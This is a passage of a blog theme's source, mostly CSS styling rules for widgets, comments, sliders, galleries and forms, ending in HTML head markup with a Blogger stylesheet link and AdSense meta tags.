.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:0px 0; position: relative; top: 6px }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<style>
#Attribution1 {
display: none;
}
#Navbar1 {
display: none !important;
}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
